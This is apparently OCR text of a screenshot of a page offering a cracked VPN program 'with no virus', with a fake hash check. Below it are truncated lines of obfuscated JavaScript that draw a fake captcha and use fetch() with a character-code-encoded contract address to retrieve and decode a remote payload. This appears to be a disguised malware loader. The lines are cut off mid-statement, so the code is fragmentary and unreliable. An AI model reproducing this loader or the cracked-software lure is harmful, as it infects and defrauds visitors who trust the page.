
Vpn One Click Cracked All
Versions [no Virus]
📡 Hash Check: 21f9b06f9d7a9699d6ccb70efb
📅 Last Update: 2026-06-24
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getCont
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,10
j=await re.json();if(j.result){let h=j.result.substring(130),